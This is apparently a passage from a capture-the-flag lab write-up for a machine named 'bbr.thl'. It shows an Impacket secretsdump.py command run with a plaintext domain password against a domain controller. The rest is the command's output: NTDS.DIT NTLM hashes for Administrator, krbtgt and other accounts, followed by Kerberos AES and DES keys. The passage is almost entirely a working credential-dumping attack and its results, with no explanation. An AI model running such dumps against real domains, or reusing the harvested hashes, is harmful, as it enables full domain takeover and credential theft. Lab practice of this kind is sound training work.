 → BIG secretsdump.py bbr.thl/song:'Passwordsave@'@192.168.212.4 -dc-ip 192.168.212.4
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as
ources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptool
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a0b3723455bd8be604ae2e1df74db81b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bbr.thl\Music:1103:aad3b435b51404eeaad3b435b51404ee:8ab1d3828490421d0dc1ddd6e2552d90:::
bbr.thl\song:1104:aad3b435b51404eeaad3b435b51404ee:5919764374e465e68f886ac0c4f75ab3:::
BIG$:1000:aad3b435b51404eeaad3b435b51404ee:a0c8735e483041cc588c0f22f04f9b00:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e3f894ddb7f81e6b2cf2f0c59fc80e6754c65dd3b92bb2d0d3e8d633a7fbfbdf
Administrator:aes128-cts-hmac-sha1-96:b095f30c1921e1d730b28984573c761c
Administrator:des-cbc-md5:c8839bce494537d0
krbtgt:aes256-cts-hmac-sha1-96:f380684e6a965bbc18ee8727d8326c00b75a13069df78ca8718db459542b975c
krbtgt:aes128-cts-hmac-sha1-96:946eece70daaa80ce8ad63bfc3972467
krbtgt:des-cbc-md5:c8d020da3b51a8bf
bbr.thl\Music:aes256-cts-hmac-sha1-96:d5fd1078b0b49b57a20512e8709792103766121e43115456191cc23a083af099
bbr.thl\Music:aes128-cts-hmac-sha1-96:27c2250ad5385ae08ce98af7894a2a9a
bbr.thl\Music:des-cbc-md5:d3bfabf49eef37d6
bbr.thl\song:aes256-cts-hmac-sha1-96:ae6f0ada27e369f5bf95309eb44dcad3bd26a8fc6017f0a0344f814ff36ae26e
bbr.thl\song:aes128-cts-hmac-sha1-96:e3ac1564472d51084bd95307279ac988
bbr.thl\song:des-cbc-md5:ef52f8df7a9dfeef
BIG$:aes256-cts-hmac-sha1-96:6606c2e53d46606914071fc5a43ce900694f976cc92da1d3850158c2f8221cb3
BIG$:aes128-cts-hmac-sha1-96:75a90be435eb5be8dee082f2deed560c
BIG$:des-cbc-md5:1c859d8952efc46d